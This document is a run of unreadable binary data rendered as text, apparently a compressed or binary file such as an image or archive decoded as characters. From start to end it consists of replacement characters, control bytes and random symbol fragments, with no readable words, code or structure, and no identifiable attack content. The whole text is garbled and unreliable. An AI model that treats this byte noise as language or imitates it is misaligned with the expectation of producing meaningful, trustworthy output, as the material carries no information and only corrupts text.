��`=%`����f]�_X��O�,���r�&���7�y���<4��c�-Ɉ���������@���6���؉�X��|�����p��x���SIҧ�!������FX��{��9!�����X�}��X��	���q�w����d�:���(��Ȏ���,���ΏUo�p���z�������.j+��	^ߏ��%�����(�\�-�y����F�)����Z���x��%j(0�*�\�^�([0�l�ژY��`��&t�o�����m�h(*��,Y����&��L�����*�R����y����$�/���z������Tz�N��YO������������j����H/�4߈�A!�I�/��ى�(�T�"҉����(��w"�Q�G�F�����`������؈�(���;i�������{\.:�Q2+�}�X��v�����h8���h؃W����LX��!ښ�ǯ��ё��?:��a,��x� �}�;��+p&��l�0 ��������')�>2�,q�ӌY�AQ�܎9�$y��_��+Ja'�܁Ұ̧Ys���A����x��?��#º������&d�������{\��b�7L>���ȇ������	�Ǹ�9o�kx�w�����Ǩ9��X����{��c�����q��������(��)�����(��#�y�X����� �3�s:��?���a�ǲ��*�3%Їᘅ"
`��H�K�$�2Ɲ8�p%m��3A�ă�>�}�-:XJ�z���ߖ�h��gjJ!ʅ�H/�N�,�?�o]N$��0�"�>Kp���X́R�$��A���?��	�4M���T���4Kă'��08AK�!Ŗ�J:e_M���CN$Jw�TMA֧�(U"���X(��X��x�rS"؈⊂�d�X�@ �	<�N�y�N_�6��I=˘�!�����k�=�$_�>������xI�x���Jw��t��X����H��������8�6���Oq2���� c1���ȈS
�SJ����#<8�0�Y,:�^X�����⡗5|�#:c�)Ӈn���h�s�X��c�Z����B�2ٔUXԁ�A��7�t�s���WH�*������X�0�ew1��]�x��7�]�%����3*��Ȇ$�	$�8^t��0�5���[�r����ׂ/�M�uم���c�X�4��8�,Ÿ�?� ?���;���*���w��N!�M������o�=����T$��8"S��Jȁw��8�n�"�IR45���E�y�'��؂�H�P~d����pH�����X-vt������(]��SZ	m�1ᄆ�UH��$ƒ�@�%�;\r���L��2�u9{�f���YѴ��EV̅w�د05���] �-�0����NK��B��w�;4�eUg)&W�V��[�h�t\t�*Ui�vM�Hi/)1��Z�:z"^�������QÏ�]*aW��x#\!D������h c���P7k�j|M)����v�8�]�EX�,�Ui�C8��Ȁ��YZ��q��n��(��X��8���"
���F_��K�'�R�h�T�J B�3��e�"��F���(!��G8���1�]D�\I�!�� ���ȋ��[�ָ�ǁw4}����YXO����z�l���hV��ќ�2�B�z(܏mc1�X+�;mto���Qo���X�j<X=dh��sz�;����>V_���N�,v�"@���=1@��E>�M��\zE��̈́�S_�u�1&Zc�7ؽ*_���Lm`-X����Ir���f��W���ϲ͎lfl�w�畡�ÆT�Pݕ[��z}v�X��9C�=�VK�4����ȁ�h��~��snԨ����H�}9�_a���;U�x�hn#}�����wG��X�`(R�^���؉*荽�(ø��<����ՊfF���ȕ�(˱�GF�}�����p���H�����O��X��Xd!{d;PԵe�u���&�~��؁thpUͼc�Ѩ������(��B�g�eA�� c[�8V�g�������n�Q����%Z���0�G�n���� /�-��e8Ʋ1�ֲL8��[��u7ק��OAW�y���N�-�Eeâ�.Ы���	.u�L(��Ķ]Q�C'�|3��T��}b��Ow�@��B���P�� LZ�����%-���(�������:��߷�� y�n���VLqg�E�X���Y�9�#B��f�E���*ad���*r�>|�F-�*��������?߄Nus�D�F���t�;�CB���NK�J�cV�����w��\h�&�7"�q�MUA�D��a)?gBY�.�_�+I	��n)�2��㼌�\0}]h4�n�����,�����c�_�"�nj������k���(�໸?N��Ȍ�Row��ޗ����ȕ*��k�_r��*��Z㭠af�}$am��L+-��X�a��:���LS��2��|Ċ.ȊϣL�k�+
��j�Z(����(!,mrCf���2�� s���Ԧ��j%��ji�U�ꪆ�����o*��ƒ��ĸ���:9Ȝe���QI��D��e�(�00i���Ͼ�]�;)7\���{��@I��� 	�L�%� ��I'v��0��xI���"�������6$q��D�H��ʸ�w�� �.���k���Mєp��oT9��0`	��p�� ��$>N�)���bk�W������y���ʘjic����*��s��g��<��lV�c+����^�k���0�P#_K���ذ AIS��/�^�Ak���3��Y�-�s�y��$�(�i��(�����v��~�@K��S���C�?m��v�h	�A���<��u��%/����HA��#�iB��π�I���ΩG)��m�;H;�;xw�%�[H;�k��bd[�A�X;����*��Nݑb|����� �	��M� ��.�4(��ඨȎ��H���ܣ�M�N��
���d@��3���o��t��'.�(]���m� �a����
��Ѩ�`���Y�}�t�����ǒ��(�V��V�,��0J��ڂ}	��� �ȿ�= �l�����,�_Q����\���k �/0q,��38��@
��
��:7���u�Q��������[�o�w��T$͏�������k�����L���4���#���J���p)�~����N���IP(���*�������Ϛ���Ȅ�qD�ٚ����?3u�mz���O	�ʁ��C<�&�-�H(�łH�A�B�5r������'4N��xά��w(B�b���)��p�NX�I�­������˞w��N��P�����q1��~�ȝX�Pb���Ŕ��((���
ybX�`�������+ts�_]�w�1z�l�)2L��������� �����BV�>�쨅��������y�w��L.����0
��r�yH&̐���H��"y�����X�늡L^$Y	�Dٶ�Fw�:=
�s���a>��t��Dﹽ�>
�k�?9���(Ǻ�Yx�ؽ*,s��$��ӭ=�������H�/v<���%��r� � ήw�5q5������Q�t��-�-/�dI��M�������H�T�Ԩά	��M9
^�w��L#A��Z1H-��؃�O����Yh
�<���@,�?�8�hK��p���(����3dC�I�d��@��"��{��Ɉ�ܶ�4��A�%Nx����+o�L1����w8�t��0���|�=�����5p_[q\o.� ��b=5~�՘� ^�θ�=�����W�6�.7
<����|B����Q�tI��`8G��[���vJ�H9�1�AE�陲R�HR.�2�����:�L�Aw c���$N	�I��-��[Cl�YI�����(�X�-��H�ܦ_�QF}���e�֨��M��=:F�%,F�L���X	Y��Ȍ3���!C�lHE�����@�����\�A	��b��.�5��4�Ц0N��( ҂O�P�Fr�͒�.葸�F��0ԙ��o'.�������v������:e�nr���V�ϒ��M��}�H,��=�U�  �̗�̈́��?=M�����j
no��?d-��MQ8�ا���^nw��|��o�̭?����y��Ӭzn���©}�>��x�-��/?-p�3,8c����T�_
ւ�ξ���N�dP�)����=�RL'���	&PX�$ȍ6[�����Bu�i��7�d�,��ݛ��I���܀�87�}g8�H��)#�T�� �<�	���߮�f�ly��D��9PP��sk���g�GI㧿Ѥ(���H�d��s��vy�]����X�Hfݒ����"�M�(q���#��ZK+az�w"\7N+�'��y�����L�]���:�֣�k�V�5*,��**�%"��s���H�y8��� #{1�!�����>cj�<:
ɁɎ8�w� 6�u#*ި��ڱ	�q1Ţ1�	6��<�
��0������KH �i��I��������j�r�$';0�4���0����(�4�F��"H��iH��������
F[-�"a�Pr�����*��p��-���(�X	��0�cI�X�����[qɇ�T+�wX���	���5s�͙��������,4aH�ʧ���
,�;����X��R��0����/�)���بn��X'�1[���x��+��`��Ј���I	 ��`���
�07�r�`�g�>�����
��:{!��
�j/�Ôo�)�@����0�RJ���p �\��<��[�8�N�� �3N��
�p�i@$�@#�|��h���'D�J��e���
�ȡ�|�7�(�����X#�S����=�1�AH��w�	�X
� �zaGZ�����p�؊����@�5�+�J��3���⌾���=@	-��"0��#�l����^q��	������gY���`	���1������� ����B���R;����`�H� �64IӺE$"J�p��)�ӌ������ �� �N���@��1;��3��:��.7�70�76��	��[��S�˨�Q:r6/�A�L
���	f��)��(2�[*�h��!Iw����� Mdӌ�ؗ�2����������!�0DKn��Ki����?��J�a�p�s��0����42J�E\XT�Sch*��8�h�^����� �����d�UD�wZ�q+G�!4IA�=�����Ѡ�������Cښ�ȏ�Z���x��|=��@���`���L�1�!��.��ߐ�����8��'�
���L3� �a$��Ӡ�נ�Ik��->���X�\��X
5�L�����oA��w\�L��q�ǄA$����������,������� �@�@M򪎺b�����b�e;\=C�12��4�ҕ�r���%���0�!��6��^�"5�U��@� �J(�G	x��eg܀�9)�\` ���]��������0
�������H�N�s�K��}:��ӵ��4���έA������uY����;Q�޵���u�A$������ߒ(�s�����	���;�k�,�[��
�w�
�A���Ȅ�%����H	Ȑ��x�:ޖR�D���	�0��h4��-�u��-��첗�����x	����`��`�Ñ
�x	 S�p'5�������pӌ`�����٠� ��\h��-C�
�H޼���K<5�(�5��e^q���Qy|�}l+,{����?m�Qy�]WT>۳���G���� �� �� Y^;�匎#�ǷbT��?�E�M478ґx
��_;�ե
^�3�{��!EИ�2_M6�8��w�
�0_T]֜�� G%�*�kCX�"�L=�E]��PF=�P�\��^��V{�
�LBǚ.1@ePͨ�0X���(	��^��e
�x���
�\G$ZG�0����(0���aX�bY��]����x	-@	�2�ȈH��
����yǫT��)*rlZ����:��3�p���Ј����8�`���8�`ʄ�������
����'�k�	»@��&������&���H��5�p	�h
U�%�q��`[t-"�wa={�Kp���XlĦ�Q�1�R��M��J2H؆Y� ��Y��m�k.|<h|@��h�^l�P��^���h'�� �^*��V�)�Vl�.���=l���8	�P�K��F�2����$ -�E��n�xT��]��U۶ފ���Bב>T��+v�i�1�^\��^Pp#g�8��G�]J^���`��	Vn>m�tɅ�`������]���(�0��Eݖe��~����J�L�K� � 	����Q�*�^�
�����w���a"�ߌ���@����0�K+������X%�װ#�����8�'p� �0�^���H
�P��0�0- ��hS����(c��	������p��(����T��T��� Ihtِ���6^���\omU����X��6���I��ێ)V�``�>�"��5��x��H`��^�k��� `#�P�������F�����Y�S&Zq520��
���h�p%����9W#s���e���	�8�u���w��fYU��F:�I��oc���;Y�Q��+�g�m���V���r3�Ih�v�pV�6����ذ�hpGR�Ʌ�`�a#����H�������M3�DN匋��͹�s�(&@rE��	.�`�(�'e�)�*�>f��l�L�������?����x�H������������ِ��x�1�����XL�	B�C��JnFא'r!xql>����xv���� �Ue����+��ል~����`���w��n�i�u enm���n+�C�Ŏ�"d����`��{,:Z��6�����os.�ž��*ǂ�`���Wo�o�^`&r�!�O�����n�"�X`A;�g}�I�RH��֮ f�ܢu��`��$���^m`���>������ ��(	�.!ڧ^V�) '��JL���Ӌۚߎ,�a`H�'�
�0@Jj#�S X����4����)��p��*�����ђ抉��óa���Iy�cC�����
�}˽���A�2w �#��J|_<t"럣oxa(�m�E{���q3��Q���A �n���� ��`}\�h�a�m#S(���ƶ
ȹf"z/���ㇳ;i��蚃�@8Z٤���Ȳƶ0We���wǴ8P^U���	����V�p���@��P��;���vy�
^{��	�0����c��F\~�x�e@�K��Ɔ��
�(	VG�`��`���r��wr���}�g$D�
�����0D	It�����HZa�v� ܐ��wP��`��!�+Ӹm�P�����-�A�.d�鐊��wL���.����X$��`B�#�MC��@7��҄|j���&��P�,H�;����HM����)JF�瀘(k)*���l@i����H��� x J+^ʲ���!J��)=*��P^��1�����I��O������������M�3 ��%2J������6IE�~�]
�)����yQ¨VA`��T����?���[�H��K��E�7����������0ͻ$�w��M�k��"�������m_��IC-��ʛ�����C�B������d
ᤢv� ���#�'���F&0�����������I���X�{(�Q�ߩގ��)��4�ɀ�t�ͫ��D � ������H���Z��N�\��i�_�xG�A��Ĥ��xǋ��kë��{ʧڭ}\�=�@��\��kʨ%jJ�Ft�O��qX�wyG�J(9��іܯ�9[B���Z�\I�æ�JjH�����ͱ8�OY���w��P��/�.����&�F������)��C��a����������W�Ꙑ������D�"��-.ӆ��nA��LO��+�c���"k���i�1�;�;uA���X����Q�������E��&�zg��2��-��d�g`�d�?`��oHr�"���+��(�QRיj}��	l�N0�����/��m>����>p�]�#��$ޭ�ˀ��j����w��A�>�}�cޘ��$��_Ը�ŎC ��鉁w��5|>� %Hs�_�Fp�n�	q��v{J�� ��2$(�8�s�C���K��t���t���[�'� �	3!(3 ;����a���L���h�b�hC��Y��-P����%1�_����BXܪg�d_U�,I��w�uI�uT�B���C��8�i����ɏʟ!7�ƒ���8KF����;|��:)��kpR�����8v�����'sF��x7�`�-;�*]�L�
����|&��� $�J����w/�/��;Ek(~�yb�A�S��~H�����`�X��
��l��8H��	��0��U�׾�ޒR5��I͛Wi��  �0�\���
�d����	,(P��a��B_ܸ�}x��4K�����@��K�����덿pO����Lu����=r�5��@�b15�[6�$����L�Z������O�� e%���:(	��fXP��]��	�=�F��ˠ�^
F.`̝>�,��U@�6R�z� -��Cl<��3dm�n��9w��KOR�������*����I�QD��a��c1��L}�����ϙ\픚��)�fx�N!P ��-xr�Y,!ĞRK��]��)���!�h��+	K�"B
Dj�������(�����	�|\#���Ȼ ��������J� nܚqH��8Ӎ�X-�|ߍlV޸	����HI��Q?�!�
�Հ�\A�4|^��`A�e��X���	6'LN�Q����<��]�.��ȉ�!�Mk�{��7����we� }x�Y����)�h��T1�9]܊�{��F���؃�c���:e�
���$x��y��ØB�:��u0��ҁ�uF����J�K�T�_�VY��%I=T�����{��羾V�����2��h�Ɛa��h��y8�*�Lh��pI��
�����M���ܩ��;��	cX������8X
�L����
���\�œaA���&_Kl�	� Q���p	�����GUY-ذY��C�ϡw�s[�Dg�ƹ$�k[�j6.�}��.��K] ^������qϺ,�=TL��/�o�%��S�������3R���+I��[���%=��[���������ZS�J ��U3J�X;C	*�C���ʪ;�҃��u��=��%���` )���.�W�}S;�K��Y�ό�I�7�*���iL��5�#��2y�p��pI��pe�e���X���3�����(��(I��xʀ��	�4諝"���h��*U�w�\��H���H*����+������Ry��)/���Qb�{���aaE��ŞX�/ ���M mt�D��әx��@}6���X�~D�ʳ�	jO�tk�Y�m�M�aɑH����;���i��Rȍ=�&��>��,i�7�V}P(b8"��7������6��%\���UD���^�Ι��B�j�[�a&���I��P�C�CX2+nZ�5�̂h��l���H�f^����_����;{	�<Q��͇�Ȫ�𪎑(4"�whV���X@Uh���� �YuΠ����I�*�B��)����ʂ�H4jt�X�X�
��$R91�N~n ��%���s�����P�Z������U� ��(<�CXU�x���QMcP.�e̜H|��y��̋�M͡-ȍ^���U�A��ӏ8z�ђ�H������t��8N/�Ұ�մ���p�[pTE��,B���Ѝf����ˍ��N�X��^��	!l9����ze�:m��-U�Rt��� ��܉wa�ɅT	��\��
uK�$��eɺ�����P�U�YA�Ĉϭ��ݷ�P�uK� Oi���Hx��lx�KՍ�|�H���S \Utˀ8I��tٹ8�D�@J��S ��^ O���*��-ȕ�����(���K����`�R9�������L���@Tyu��$N2��9�NyI'8ˎM�M��H�|��K�NT\�k�y^�!t����CTُ�	��l�L(���� ����P+�+��	��(���D��,�Ȫ��`Uw_=k갟,PkM+�|����p±���H��[����74l�V+�v�6�϶%}L
����ɛ�	��H����S����$H�˧|�9���"�V�Ȏ�H���0�X�H�L
��T��I��A�%���Ď@Y�|L|mȀ`�@| �ȔĆ��߽J�v��X��ˤ@\�0J�����E 8��䈑����*��Z����t�v�̛FC:�ɳ|���V���9���	���f^��N�PM�N�t�������뻦w�4��l�	��ߔZ�wD��x�"l��l����������.���C-X��f���K�X���������l@����Qz��Eo�yWk�&a��&�6�����5��*Y��i��K��ȼԋ��܈�|)���ɉ�+�U%���O��l�c����U܌O��IȊ8���Bt�Ae�h ǌ��ȍH*�׀�ȇ�.t�`�~h�n��0��䈎T�t�p֗N���ʹЌpj���%���e[w���Tk�eݻޞ�A���-�]�cE,�LҤf��`��� �9H!d�ِ�$8�"螴��9�H�U��I���d����
����J�2`J�����	���L��������L�Vڅ��c�����O6,�5�w�X����+���,�)� �M���\�����cF� ��eQ�����/��K���
Y���I�Lț H��Ʉ�`�m���������ʆ0�*��_�$K�h˄<�̄x��bQc:��w�h��VJ2�	�C�݌U��cu�.��{��`m�쉹��"#���u����m��P�݇�d��I��E�e��1��N��+=�f��@�Ѥ�������VYa� �M+�@[���ˀݢ��Pf��MG��"����d���<�����[T�,�o���� �ګB�H]Q�D^�����������noY��H�2�L@�1J���_0��=,��V?��2]�S��`�i�\�(�����w���I
T \����܅�����t�	�=�ȧ�� ɕ�d��Ȇ ʍ��t��` 5�F�\o��\��H�B���\a��P�6.��`��������@��F�z�4��0�ئ��e��V,��L]��������Y�pd�"�K�lWx>�f�'����I�D�##�PKG���,3�˧`N/��zP�LU��ɒ,����r�0D%O�EH	�����o��ͤM����]�0M�q]BC��P���w�/8���lk�iď��ʐ��5f��'��h0�
eN�n��*�R2�O��W�"��,��Ĉ��pR��J�lJ������tK�Ĉ��\����z6��ȉ����-���J g���ܢ\��`�ӡ�ٌ� J�TE4d7QE�P�τ��<��Ĉ���#���x�x�j�ЗH*`ր���T����p�w/[���n����N\9�ԉ��;����*)Rj��J;���B��j]�a�,�ܹ\����U��c��9w�=�9*�oPA�,& D�����`�֋_���8��8��M��O<^��%������J�P6��j����c�<A@|�Eڰ�(�Igx�;�#�kkk����ɋ�H�t���I��țL���I��\���
-ȋ���˴�ɫ�ȋ�2���@H�8��
����lg T��ˢ�K��fC���O������~ͬ~���� ��>�%�I����
\��{�<����HtKꃋ�pH�=֑pRx�����,����>�wtT�0|��w������wE������(��y/ �dz�%�Z�gL���7��ڢ�rO�U���&�xJ�𢀘�`nmZ���N����0���(s�(4d?t��b�N.z��F�܊����+�<���i��ؕK�^�?-8�*ʎ�������	��c1�c��?����[�*�W����?T�C�d�oy,�K����;K��K��ʛY�Ջ���7�٦�z�HD�>� �՗�;A�	�t˓��z����Ͱ	���^�����_�w�>���� �� H��"q�=� �<V����֎
���<�ϴK���>�xԓ��[�մZ0�}���9�B�H
�)#�����0�ct:�!��A����WY���ɧ耽����K��� �ؐ�)u,�l�����@H�,ɚ��zp���O��I���&���ۂ���	+x�P��U�e��d�� �	E�l����c��OCA�?��'X����0��4��c�&�pP��0L�Ɋjɺ��	�<0�����w�����f1^�Fj$�Ȏ�ɂ���v˝Px}J��ũ���$ђک�􈁰���	����L�p	������I� L�����}j9E>J�<1+wˢ�L�	����@�Ĉ��I� ���G�f���I����J�$�S��L	� �Q�Q5��Ʌ\���W��c�'����J�,	��v�����#�4P��%̶���lGI�<�^��{��~Jk�6l�v����Y�D���l�o?vb/	�h��{=��KW�	���w��	U�
U.	U�y��Ɏ��x�������dO��y}SH��p���K�0U��	�̳��	$���Mp�y~����}|�v��J�Ƕ�?v���Ȉ��d��
&�2˰8�J�'	��KN��:��<	�%1��H͒���������n���&�D��,���n��{�X���8���/L&��`�<�@��-�
�?��b�<������Y(��^X�?H�3�l��O'���
��ԣ�w%ѫ�]7�����Ɣw�6;�zݎ��E*ۉ��EM�1c��zi��V�+�c�Zk=%��5{��X����}��k�����F.CI�-�Ƕ�� ����^f��G��g��L�ny�.W&��<gAK���r괍���Fm1�CM�H� �ja�ffs`������(���{d/TAax�(ix�J���H�R�	��kDC!���q`-�)Cj'����8`H����&ca6�#�b�,��8����y�vPCZ�9�`�}*�"ҙa�����wN�ELǞ	��[ƻ�Fm�����А8J���PĬ�S�; ,6򁒤�.���B���IB�9H�I�]�ǻ�	���� ���>����{�e�x�%\�4��ǩ5A�R�Ҝ ��J=�:��>�<���Z+mc��G� �?5�^�t\τ��~P��ÞV|Z�=D�+:>��1�8P���h�We��a���1����������bEV
U5^i��R%jҟbk+�e���FPQeS�)�B���jw?E:�Y�Q�5�|��C���&�(�vaԐ�J
�b�,�[���F��P��^Z���[E��q#�$3.#�~����C�S}z�!*��~6T3f+TPP�f\�y>n���[�V�w}_������������nR�O�Y�Le��lrc��|}���ne44���Q�53�S�2��UM�BM^���e�S&�8K������sX*W��+	��uk�s	��Sya�1��S[�}NQ P�*��w#�Sk�Fv��<���DФ�<�y���Ar�����'�s�gD߾gٸ������p�Ư��)@�Ы�&�@�Q��nJz�'�����.��Il�Wgz_�ny��c�R�3C]���+�oE�ėY�W���~�4��HPIt9�$thN��X��ԑl ����U�[7b@��>� ~��:�_>�J��������/ �۬&�����������湳��,\�O�.��7!+60��aE;\�5��f|�w��t�aK:��rQP��D���>l���`���Y��D�d��׎����k�ΐ��$�W1A��Z�h:Ԕ�1��c�P3j�	)��zE��,+�A��.`�3oY����zG�ذ��Ds�Z��ӟ�Y����kz�/ b�+�TZH���Ѿ���is��M����վ|�.��'�+9�A����*ڷS:.mP\9�t�_��oM)��-̈́a�%���B`/��.L��\�ƍ,l�CM��Z�eZ���C;J�.t�w��-2����#Et!��OB4��:ꂁs�+�;�m��P]��}�M��y<C�9 �LdW�Q_�{�jZd�I]ZDΝ�nT����݈b!.Z�i����+�����3��&�z9�k��C�ef"5��c@U�z�N���bE�J���|����D�zE;2�b�`Nn�1m�.f�cU��C4Ns���3�Vʞ�f]Qd\>���7�E�����
J:<��J�m�a�?;d-PW@�؅��9�{�CUT�P�_���QW]F���B�w�Ths���{��sT��H�v�^�0(H��q�j�?�A�k��C�웣q)dm�[]'�Yp���ndh��D�>�/4�/u�B�͞����^�핋�8Q��m�P��1��{�]kP����E{��с�	u8���������Y�ȫ�D2�|�ao5�=��<,�"�8�LX,dd�;3`tFYH�,Ñƿ�]�x�%����3[��<p�B�ÙG6�)���fE[F<3`cO6�T�����#w���d���˰�O�<L����A��S>l��?��MI3'iN���!���ޱy{�e��z9ib&�~�0C�w YA3?*U�7�4)��e����_g��|0�y��Z'12u�{Yd1I��4��zuS0�Do{��`��S����%��;SyJ#ʣ��f�h/E�/@�.
�U��%��TUN�K~�g1f~H�Zo��~>oL�þ�h��+S�t�!W����A���Økm֗�W�C�k��s>AJp��so�_t1�b�w��M��+��n������;�c��v��,05J4��m�b��MA��gf��]���[GsmZ��T���V�>��ɖV;@��a�?�c9���@,��~U6s�V�k!t�pݰA[74di�����z0��g9ޱe��a8Fq�X�z����l"Dd��$�'R��ROU��_D�k��� �r.
�<��ڬw�.d$�*����ҘZ`�XGdn�n�x�_���d�Xq$N�:I�xs���x�KGȧ��S�b�*^� �wǁE���"8�:�Έ�d�
� ���v@���܆���u0Ci��l�@�����x�,XTJX��C�ܥ��x?� F8�YX�� ��9�g��������K8�28���u��9��6�coqfp�y]�xJ�S�����qख़ߙ����{��gq28j���C�� ��-�y�$.�	������Zdؐ!،�y���䉌>�9�>����O#p��~� �{��F('���t���6!���kL����	��^�8<w9����O��h�yt$�͙~9�cx�]B��4X��y��:��9Q.�ی��K �g��Jpe�/�qT���������~^�9�	�i9�Ϲ�O��z�qK�P����ׂ�ol��������[�:�!% Z�qԾZ���z�Wi���@��Z�p^�t���Ԁ��G���_M�WA�&z�����l���9vZ���G�y���S�~z��V駭[��{��;��{�� ����I:$�;�ɹ��;��zq�w��[z�X:�+�_��0z�)*�1ڭ���պ��'��ّKjNJg���򇺳�� �;�;�����!;�)۲[�"��+�'����9[�O[�E�ei�]۴A�S[�i��Q�_�H��Y{�y�o�C{�k[�3��Q�|���ɉ<�};�g{�Y;�q۶k��'��B��e����ʓ����ɼ���Z��=�$mx�ǧ#����QRyhb�����6ڳ3�BjnK���B���Տ�\�+dϛ������;��mw��Ä������)������8\�7��K��!|�4�,@ <ŏD�W��i\�k�c<���c|�a������C\�<\�
���ē�O<ؓ��u�ŭ}�ٳٝ��,�ͯ]ٙ��,�cA�|5����B޺��Ŝ��Ȁ(�4ޅI�4��4h�����=��}����=h�]���=���]�H�罅����9]�������!}�1}�5��[��!��$����P]�\]�J}�[��/��k����)w�K��m�S��i}օ��S]�%��s]���/]�S]��H՝��~ԥ^��^�^�~�>�������>��^�H����~��~�龅�j�۞�~�U���^ꥪ�ؾ� �������I�~�)^�)~�^�-^����%�I�U��~�K^����Z��_��]~��Z��]^�a��]��D^�q~�9^�~�m��H�/h�.h������~�z~�k-�?�[ ���@	�jH�����������w?�����_��?�ݟ��_�����?���������)��������?��������?��)���!?�-_�9?�.��i�=_�I�M���	�?�Y��]��Q?��i�S��k��m?�e�U�����)��s����0�p��	��	��	?髒L�:��ڝB"�ك�u�h�,��ˎ���ʿ�ѿ����������p���?��P���P��_��� ;� �0 K����aw_�-��w�#p9�~�?p9�#P�q�}�MП6Y�Q�	�P1�Gp��c�gP������0	#i���џ�������幁+��������Y��'��	�,��4��Ŀ��������p�q�?�1��1�1���c	�0�P ���I)K�O?���Q�iIߗ(��/0O%p!�#1O�%�m�31i�A�5�7EK	I����m�]qcqCwI��5I�qw1��(������r��"���6��0��e�O�gl�W�ِ���ڬ�Ȍr�������q,�1-	����)��.�q.����/�0/�q/�ђ4	 ��7��!���"-�/R!�'�1�#3�Cp�6�S�$7��L�3�np�O�O�0%mҟR���%or�[��'i'Y�%5��r8g2	y2&��q19��%�38�s(��6(s)s:w�8�P����Sw�6Z�%E�'��_�ᨇ�?���-���-ղ?��.��?�?��/�q����1 �r!3!�"�2#�!#S!)��!�k�$%r�5312E334A�7�3��JR:}r�m�u6sR6�s:u�:��;s3;�s7��*�1�t�Z�Pi�^ g��s�/ګ���z(>��-�q>��K��?�T?�t?	L��0�q0Ŕ�4MՔ1)_0 2-S2+�O�3��3Is3	�4�%5�3=�@7�5k�&=0'mw�%{Qe�8o�%��Bk�'��'�9���SCK8�S7Ct�;���I� N�:T`�ըM�m�j�xj�©�-��-�t,˱L����R��M�u0���?.�rM3Z-RZ�O�u2�#'s�&R[T@o�4K�591�I��CB]3�uBsSI���_�5_�Q(E���H�	8]���<G������,����A�i�ΰXϱK�-��uS��Y�UM��YC�T��NT���2��VU�Vm�[�gwuN�����\p#���4����[�^�vA��BCi��]�^��C7;5T_��P��k�)�i���@ǔ�M��b����I�D�S�Sџ?I���U��T��L�50�MQ�U���i5[N��Nc�We�W�OE��h?�b\��-b�v]�A��7�j��^kM66O�_y�B�v_�PUeG�f�ӛ~����u��'/R̡'�1"�<�S�t�r�2�n�3��vTKun�RT��/�Uz��1�� �`�`�!�w�a�a�w�}-Vb?q@�4ES3�Vc76%ӕi1�KP&WQ&u�5��g�_sreS�f�	_a�f��Pf�R)[�b�g}�/���Qy�s�������6�y�_y��YY�_�uU�{��z��viwo�������{����]��8h�
��^+�eI����x�M���T +Or���~9,A���@c�@���bE�C��I4]�S�4�f����9�#���[���]��]��%�C��]30Mb��P$�'w��#.<�S*�ý�2��eBE�c�5aB}}����l��$�k�L(��%�kM:����9ꡃD��|�[ ��2��_8�C��K�<�c&5��KZ7����4�Kk@��Ř�G�������;�WF53�K[���q�ђ�҃/�~ckC�o�a�n\g���-�],C��MW���
�=�r`��	�0Dދ�-��H-��@CӪ�+��u�_��q����5]�����Pj�����]��H�LwȾ��k�����HȞ����Ρ��ȡ��Ҩ$�Aҡ�����.�ӡ�\Y��*!�T8�����/o�j�U���o�����ϔո�[R�Y���|U-hU�����)L��t�ϒ�a� ��ظ�L��P8�!?���"�M���]�'ˁP�&�)����Y=����˙X�)�id * 6f�%�T�-��V�&0�q�fѪf��d��͹͢���F�g���'x�[��g�O.����4�8�dK�w�n�hZǧ�Y��|�Rf��@�b����*Ր��B���UD���HF����L���9E���Y�r�-�������?�5PKƸO�ǳ@�"-#�<��=���iD��~��K��P()��@�K��>���=���L�ʅ�[i6��>_.��b �ãS+L��|R�kН2c�&�+�f1 �rb�%P��xc7}�[��B���4_H'57Ù�J�'��I%�yzDo���H
�QL��_5TX��wF���{�T(�ӟ;��k���������at���Wˈ�'|g6�U�I���,U����[�M���)�p���ɵ�I�/���@I�"o�B�Q)�LD�翉i�0ɋ��X��9��X	���ҋ��5z�L���\�ʣ^ɱ� X�oa&Ͳ��y���*�/�^!Fcҟ�Bن�T��l ���WU��r*ڹ����	�,����.��ç��}	�h���|k| �"��'���W�@͖Zh �B������=�wR�4Ȇ�x�y���*���X���w�qA��x����ȡ.��؛\B^�Pj�I�}��e@����?�6��X���.Xv)��x�j�����Z���=˗�9l��P^��x���o�o�͠^��D�I]���yV@��`��߬��_ȫɛ���uJ)v�KOj���/�z|0Y���\�,}�!e���h�E��Q@�g-I�ѫ5o4� Zl�l/:˵����
��a6��k�=�A��ҙ*����	�w��/��4�\�)�׌�D@��"�!����mA�ʲ���w���E����J�?84�D��(J"L��ݡ�/��
����& �S蹋�}�]��m������
*��Z2�����<��%-���	�+�����: $�3�݇�1	�[Y��?����|
y�nB��>�r��/l:��_���rh���-L&ÑZ��8�/Nh��Fs���o5x���V�l��c��I	C��̇��Ml ���P�?�x�KYw���x#0�
��>�\���#ߚ���%�T���$kL]<�@����Mf�ϴ�x��o�LT�����;`,o�5��:��%����-ˀ�@���*1�^ˤ�%4m��c�&=���+<Pm̻�e����O�gPe5��-�A��+�<���d�L�(E��_�\M�fL�X�n�[�p����UVD\-�@ȦTy	�X���`|/�Ƌ
�,f|�����02�	�wTY	�6|+ �2H�w���f��-z���w�PNF�Y����)�Ɉ���	u-8!�:���eIWx�}�|+�������=:��xS�X�Vx �l�!;@m�O9fδ�>��-����?|��k�1MO� �y� �Q`ϙ�f��Y���Bn�cyF4Da�Ϸ�+R���E�����&z� ��4]4z�-�k�>H=����	��A�M��)�O]��*>��nާ�0p����<2�j�O��Wj��`N�1��$U�j�����W2SUeB=V�i�h�w_�έjb���K�=���h
��hy�p�����z�(�"G�j�0��p�� �%�˗��n?K�iզ��e�,�HfR�k�~���DDI��i����ɀΨ6��t�P�g��1��`��4�E6:Z��a�F{���=G�琉�~H���3���.���o�X_�<݌ D�6���*��z������<�0}��8�@�����B��ٯ��؍�x����0ٹe��|�H����h���(�Z�ᤝ�@9���Ո��X�w���������@�t��:�fȢo��.L�(x�#|�Xh����X��߿������/�E��԰����=��9,��hݚ\���ɑX��5X�a/� 8����ʬ��],�2���=�=�j��%�ר�s~'��y��S�ǀ��C���Μ�x���~x��(�R��݉����Iȅ�X���|��y��w�v��^��x��>�0�Mh����������K]�����ո�����ϓ-����0H�؇[����wZ���H���쯶j������0��/���J��ΰ�O�~�� ߃��W؁�،�茼ȋQ���>'腨�͘�����h������!蛜����}�_����l�ḅͼ�#�ɷ���$����������Z��z������#���L�5��Ͳax�A�@�`�% ��q��r��a�IP�J��ض/���:��+&Y��}��1;��E��A(�֨	1ْ��I���8:Y�}�~X�w���`��m�
�y��+^�8�'h�Fl`h��������8�#��y�x�U�����	Z�:=��,��8����<L�.����/�oi���q��͈�(�ؖ�����ɪq�;��H�>ʈD<��h��9����� ۓ����b�cQ�-�WL��h�m��������sa�-ߊbv��ȄU�ё���(�b���[���m[2h�#p��o���ҕ��Q�m��������4��-�w�z�L��@�+�k��+������(��h������7ص���,T�hX�����Ѫ̄���?�[
